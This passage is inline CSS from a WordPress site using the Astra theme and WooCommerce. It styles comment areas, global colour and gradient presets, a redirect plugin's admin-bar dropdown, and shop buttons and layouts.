none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-right: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-right: 1em;}.ast-comment-meta {justify-content: left;padding: 0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-left: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-left: 10px;}.ast-page-builder-template .comments-area {padding-right: 20px;padding-left: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-left: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}} 				.ast-comment-time .timendate{ 					margin-right: 0.5em; 				} 				.ast-separate-container .comment-reply-title { 					padding-top: 0; 				} 				.ast-comment-list .ast-edit-link { 					flex: 1; 				} 				.comments-area { 					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6)); 					margin-top: 2em; 				} 				.ast-separate-container .comments-area { 					border-top: 0; 				} 			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-left:0.5em;}} /*# sourceURL=astra-theme-css-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} /*# sourceURL=global-styles-inline-css */</style><style id='admin-bar-inline-css'>/* Hide CanvasJS credits for P404 charts specifically */     #p404RedirectChart .canvasjs-chart-credit {         display: none !important;     }          #p404RedirectChart canvas {         border-radius: 6px;     }      .p404-redirect-adminbar-weekly-title {         font-weight: bold;         font-size: 14px;         color: #fff;         margin-bottom: 6px;     }      #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {         content: "\f103";         color: #dc3545;         top: 3px;     }          #wp-admin-bar-p404_free_top_button .ab-item {         min-width: 80px !important;         padding: 0px !important;     }          /* Ensure proper positioning and z-index for P404 dropdown */     .p404-redirect-adminbar-dropdown-wrap {          min-width: 0;          padding: 0;         position: static !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {         position: static !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {         padding: 0 !important;         margin: 0 !important;     }          .p404-redirect-dropdown-container {         min-width: 340px;         padding: 18px 18px 12px 18px;         background: #23282d !important;         color: #fff;         border-radius: 12px;         box-shadow: 0 8px 32px rgba(0,0,0,0.25);         margin-top: 10px;         position: relative !important;         z-index: 999999 !important;         display: block !important;         border: 1px solid #444;     }          /* Ensure P404 dropdown appears on hover */     #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container {          display: none !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container {          display: block !important;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {         display: block !important;     }          .p404-redirect-card {         background: #2c3338;         border-radius: 8px;         padding: 18px 18px 12px 18px;         box-shadow: 0 2px 8px rgba(0,0,0,0.07);         display: flex;         flex-direction: column;         align-items: flex-start;         border: 1px solid #444;     }          .p404-redirect-btn {         display: inline-block;         background: #dc3545;         color: #fff !important;         font-weight: bold;         padding: 5px 22px;         border-radius: 8px;         text-decoration: none;         font-size: 17px;         transition: background 0.2s, box-shadow 0.2s;         margin-top: 8px;         box-shadow: 0 2px 8px rgba(220,53,69,0.15);         text-align: center;         line-height: 1.6;     }          .p404-redirect-btn:hover {         background: #c82333;         color: #fff !important;         box-shadow: 0 4px 16px rgba(220,53,69,0.25);     }          /* Prevent conflicts with other admin bar dropdowns */     #wpadminbar .ab-top-menu > li:hover > .ab-item,     #wpadminbar .ab-top-menu > li.hover > .ab-item {         z-index: auto;     }          #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {         z-index: 999998 !important;     }      /*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count { 						float: left; 					}  					.woocommerce .woocommerce-ordering { 						float: right; 						margin-bottom: 2.5em; 					} 				 					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit { 						font-size: 100%; 						line-height: 1; 						text-decoration: none; 						overflow: visible; 						padding: 0.5em 0.75em; 						font-weight: 700; 						border-radius: 3px; 						color: $secondarytext; 						background-color: $secondary; 						border: 0; 					} 					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover { 						background-color: #dad8da; 						background-image: none; 						color: #515151; 					} 				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 0 0 1px;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-right:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart 